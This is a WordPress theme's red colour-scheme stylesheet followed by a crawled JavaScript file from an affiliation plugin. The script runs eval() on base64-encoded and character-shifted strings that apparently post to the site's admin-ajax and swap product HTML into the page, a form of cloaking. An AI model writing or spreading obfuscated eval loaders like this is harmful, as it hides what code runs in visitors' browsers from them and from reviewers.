	color: #ffffff;
}
.theme_red #buddypress form textarea:focus,
.theme_red #buddypress form#whats-new-form textarea:focus,
.theme_red #buddypress form select:focus,
.theme_red #buddypress form input[type="file"]:focus,
.theme_red #buddypress form input[type="text"]:focus,
.theme_red #buddypress form input[type="search"]:focus,
.theme_red #buddypress form input[type="email"]:focus,
.theme_red #buddypress form input[type="number"]:focus,
.theme_red #buddypress form input[type="checkbox"]:focus,
.theme_red #buddypress form input[type="radio"]:focus,
.theme_red #buddypress form input[type="password"]:focus,
.theme_red .theme_field:focus,
.theme_red input[type="text"]:focus,
.theme_red input[type="number"]:focus,
.theme_red input[type="email"]:focus,
.theme_red input[type="password"]:focus,
.theme_red input[type="search"]:focus,
.theme_red select:focus,
.theme_red textarea:focus {
	background: #5b1010;
	color: #ffffff;
}




/* Sidebars
---------------------------------------------------*/
.theme_red aside.widget {
	color:#ffffff;
	background-color:#941b1b;
}

/* All lists bullets in widgets */
.theme_red #content ul li:before,
.theme_red.widget_area ul li.current-menu-item > a,
.theme_red.widget_area ul li:before {
	color:#f03232;
}

/* Widget Calendar */
.theme_red .widget.widget_calendar table thead th {
	background-color:#c22727;
	color:#ffd1a5;
}
.theme_red .widget.widget_calendar table tbody td {
	color:#ffd1a5;
	background-color:#c22727;
}
.theme_red .widget.widget_calendar table tbody a {
	color:#ffffff;
	background-color:#c22727;
}
.theme_red .widget.widget_calendar table tbody a:hover {
	color:#ffffff;
	background-color:#691313;
}
.theme_red .widget.widget_calendar table tbody .pad {
	background-color:transparent;
}
.theme_red .widget.widget_calendar caption {
	color:#ffffff;
}
.theme_red .widget.widget_calendar table tbody #today,
.theme_red .widget.widget_calendar table tbody #today a {
	color:#ffffff;	
	background-color:#f03232;
}

/* Widget Tag cloud */
.theme_red .widget.widget_tag_cloud a {
	color:#ffffff;
	background-color:#c22727;
}
.theme_red .widget.widget_tag_cloud a:hover {
	color:#ffffff;
	background-color:#691313;
}




/* Shortcodes
---------------------------------------------------*/

/* Accordion */
.theme_red .sc_accordion .sc_accordion_item .sc_accordion_title a {
	color:#ffffff;
}
.theme_red .sc_accordion .sc_accordion_item .sc_accordion_title a span.sc_accordion_icon {
	background-color: #c22727;
	color:#ffffff;
}
.theme_red .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active a span.sc_accordion_icon {
	background-color: #f03232;
}
.theme_red .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active a {
	color:#ffc800;
}
.theme_red .sc_accordion .sc_accordion_item .sc_accordion_title a:hover {
	color:#ffc800;
}
.theme_red .sc_accordion .sc_accordion_item .sc_accordion_title a:hover span.sc_accordion_icon {
	background-color: #691313;
	color:#ffffff;
}

/* Blogger */
.theme_red .sc_blogger .sc_blogger_title a:hover {
	color:#ffc800;
}
.theme_red .sc_blogger[class*="style_image_"] .title_area .post_comments {
	color: #ffc800;
}
.theme_red .sc_blogger.sc_blogger_vertical .sc_blogger_item {
	border-top-color:#ab3535;
}
.theme_red .sc_blogger.style_date .date_month {
	background-color:#f03232;
	color:#ffffff;
}
.theme_red .sc_blogger.style_date .date_day {
	background-color:#ffffff;
	color:#691313;
	border-color:#ab3535;
}
.theme_red .sc_blogger .sc_blogger_item_bordered {
	border-color: #ab3535;
}

/* Button */
.theme_red .sc_button {
	border-color:#ab3535;
	color:#ffffff;
}
.theme_red .sc_button.sc_button_style_regular {
	border-color:transparent;
	border-width:0;
}

/* Dropcaps */
.theme_red .sc_dropcaps.sc_dropcaps_style_1 span.sc_dropcap {
	color: #ffffff;
}
.theme_red .sc_dropcaps.sc_dropcaps_style_2 span.sc_dropcap {
	background-color: #f03232;
	color: #ffffff;
}
.theme_red .sc_dropcaps.sc_dropcaps_style_3 span.sc_dropcap {
	background: #691313;
	color: #ffffff;
}

/* Infobox */
.theme_red.bbpress #bbpress-forums .bbp-template-notice,
.theme_red .sc_infobox_style_regular {
	border-color: #e0e0e0;
	color:#666666;
	background: #ffffff;
}
.theme_red.bbpress #bbpress-forums .bbp-template-notice p,
.theme_red .sc_infobox_style_regular p {
	color:#666666;
}
.theme_red.bbpress #bbpress-forums .bbp-template-notice.info,
.theme_red .sc_infobox_style_info {
	border: 1px solid #f4ecab;
	color: #bd9a67;
	background: #fffdec;
}
.theme_red.bbpress #bbpress-forums .bbp-template-notice.info p,
.theme_red .sc_infobox_style_info p {
	color: #bd9a67;
}
.theme_red .sc_infobox_style_success {
	border: 1px solid #c8f8af;
	color: #5aa631;
	background: #eaffdf;
}
.theme_red .sc_infobox_style_success p {
	color: #5aa631;
}
.theme_red .sc_infobox_style_error {
	border: 1px solid #ffd8d8;
	color: #ff5555;
	background: #fff1f1;
}
.theme_red .sc_infobox_style_error p {
	color: #ff5555;
}
.theme_red .sc_infobox_style_result {
	border: 1px solid #ccdae0;
	color: #94adb9;
	background: #f7fbfc;
}
.theme_red .sc_infobox_style_result p {
	color: #94adb9;
}


/* Line */
.theme_red .sc_line {
	border-color: #ab3535;
}

/* List */
.theme_red ul.sc_list.sc_list_style_regular li span.sc_list_icon,
.theme_red ul.sc_list li.sc_list_style_regular span.sc_list_icon {
	background: #f03232;
}
.theme_red ul.sc_list.sc_list_style_mark li span.sc_list_icon,
.theme_red ul.sc_list li.sc_list_style_mark span.sc_list_icon {
	background: #c22727;
}

/* Skills*/
.theme_red .sc_skills .sc_skills_item .sc_skills_progressbar {
	background:#6f1414;
}
.theme_red .sc_skills .sc_skills_item .sc_skills_progress {
	border-color: #ab3535;
	background:#c22727;
}
.theme_red .sc_skills .sc_skills_item .sc_skills_caption {
	color:#ffffff;
}
.theme_red .sc_skills .sc_skills_item .sc_skills_level {
	background:#f03232;
	color:#ffffff;

}

/* Slider Flex */
.theme_red .sc_slider_flex .flex-control-nav a:hover {
	background-color:#f03232;
}
.theme_red .sc_slider_flex .flex-control-nav .flex-active {
	border-color:#f03232;
}

/* Table */
.theme_red .sc_table table td, 
.theme_red .sc_table table th {
	border-color: #ab3535;
	background: transparent;
}
.theme_red .sc_table table th {
	color:#ffffff;
	background: #6f1414;
}
.theme_red .sc_table table tr:hover td {
	background-color:#c22727;
}

/* Tabs */
.theme_red .ui-tabs-active .theme_button {
	background-color:#f03232;
	color:#ffffff;	
}
.theme_red .sc_tabs .content {
	background: #6f1414;
	border-color: #ab3535;
}

/* Team */
.theme_red .sc_team .sc_team_item {
	background-color: #6f1414;
}

/* Testimonials */
.theme_red .sc_testimonials .sc_testimonials_position {
	color:#ff643a;
}
.theme_red .sc_testimonials.sc_testimonials_style_flat .sc_testimonials_content {
	background-color:#6f1414;
}
.theme_red .sc_testimonials.sc_testimonials_style_callout .sc_testimonials_content {
	background-color:#6f1414;
	color:#ffffff;
}
.theme_red .sc_testimonials.sc_testimonials_style_callout .sc_testimonials_extra {
	background-color: #3b0b0b;
}
.theme_red .sc_testimonials.sc_testimonials_style_callout .sc_testimonials_extra .sc_testimonials_extra_inner {
	border-color:transparent transparent #941b1b #941b1b;
}

/* Title */
.theme_red .sc_title_bubble_top .sc_title_bubble_icon,
.theme_red .sc_title_bubble_left .sc_title_bubble_icon {
	background-color:#e99f00;
	color:#ffffff;
}
.theme_red .sc_title_underline:after {
	border-bottom-color:#e99f00;
}

/* Toggles */
.theme_red .sc_toggles .sc_toggles_item .sc_toggles_title a {
	color:#ffffff;
}
.theme_red .sc_toggles .sc_toggles_item .sc_toggles_title a span.sc_toggles_icon {
	background-color: #c22727;
	color:#ffffff;
}
.theme_red .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active a span.sc_toggles_icon {
	background-color: #f03232;
}
.theme_red .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active a {
	color:#ffc800;
}
.theme_red .sc_toggles .sc_toggles_item .sc_toggles_title a:hover {
	color:#ffc800;
}
.theme_red .sc_toggles .sc_toggles_item .sc_toggles_title a:hover span.sc_toggles_icon {
	background-color: #691313;
	color:#ffffff;
}


/* Tooltip */
.theme_red .sc_tooltip_parent {
	color:#ffffff;
	border-bottom-color:#ab3535;
}
.theme_red .sc_tooltip {
	background: #3b0b0b;
	color:#ffffff;
}
.theme_red .sc_tooltip:after {
	border-color: #3b0b0b transparent transparent;
}



/* bbPress */
.theme_red.forum #bbpress-forums div.bbp-forum-header,
.theme_red.forum #bbpress-forums div.bbp-topic-header,
.theme_red.forum #bbpress-forums div.bbp-reply-header,
.theme_red.forum #bbpress-forums .bbp-header,
.theme_red.bbpress #bbpress-forums div.bbp-forum-header,
.theme_red.bbpress #bbpress-forums div.bbp-topic-header,
.theme_red.bbpress #bbpress-forums div.bbp-reply-header,
.theme_red.bbpress #bbpress-forums .bbp-header {
	background: #5b1010;
}
.theme_red.forum #bbpress-forums .bbp-body ul,
.theme_red.forum #bbpress-forums div.odd,
.theme_red.forum #bbpress-forums ul.odd,
.theme_red.bbpress #bbpress-forums .bbp-body ul,
.theme_red.bbpress #bbpress-forums div.odd,
.theme_red.bbpress #bbpress-forums ul.odd {
	background: #6f1414;
}
.theme_red.forum #bbpress-forums div.even,
.theme_red.forum #bbpress-forums ul.even,
.theme_red.bbpress #bbpress-forums div.even,
.theme_red.bbpress #bbpress-forums ul.even {
	background: #691313;
}
.theme_red.forum #bbpress-forums div.bbp-forum-footer,
.theme_red.forum #bbpress-forums div.bbp-topic-footer,
.theme_red.forum #bbpress-forums div.bbp-reply-footer,
.theme_red.forum #bbpress-forums .bbp-footer,
.theme_red.bbpress #bbpress-forums div.bbp-forum-footer,
.theme_red.bbpress #bbpress-forums div.bbp-topic-footer,
.theme_red.bbpress #bbpress-forums div.bbp-reply-footer,
.theme_red.bbpress #bbpress-forums .bbp-footer {
	background: #5b1010;
}
.theme_red.forum #bbpress-forums .quicktags-toolbar,
.theme_red.forum #bbpress-forums .wp_themeSkin tr.mceFirst td.mceToolbar,
.theme_red.bbpress #bbpress-forums .quicktags-toolbar,
.theme_red.bbpress #bbpress-forums .wp_themeSkin tr.mceFirst td.mceToolbar {
	background: #5b1010;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://batterie-au-top.com/wp-content/plugins/base-produit-affiliation/js/obf_l.js
body_size: 470
content:
function CR2(str){return decodeURIComponent(escape(window.atob(str )));}
eval(CR2('[base64]'));
eval(Decr(unescape(';"F6CJW5@4F>6?EX]C625JW7F?4E:@?WXL:7WQF?567:?65QPlEJA6@7 :?7@0;DXLG2C El;"F6CJWQ]QZ:?7@0;D]4=2DD0@37X]49:=5C6?WXjE]=6?8E9m_UU;"F6CJ]2;2IWL>6E9@5iQ!~$%Q[52E2iL24E:@?iQ@37FD4QN[FC=i:?7@0;D]25>:?p;2I[52E2%JA6iQE6IEQ[DF446DDi7F?4E:@?W?XLSI>=l:?7@0;D]I>=[E]6249W7F?4E:@?WXLG2C El;"F6CJWE9:DX]A2C6?EWX[?l;"F6CJWE9:DX]2EECWQ4=2DDQXj;"F6CJWSI>=X]7:?5WQAC@5F:EQX]6249W7F?4E:@?WXLG2C 6l;"F6CJWE9:DX]7:?5WQ?F>QX]E6IEWX[:l;"F6CJWE9:DX]7:?5WQ4@?E6?FQX]E6IEWXj6ll?UUE]9E>=W:XNXNXNNXNNXj')));
/* Old JS */
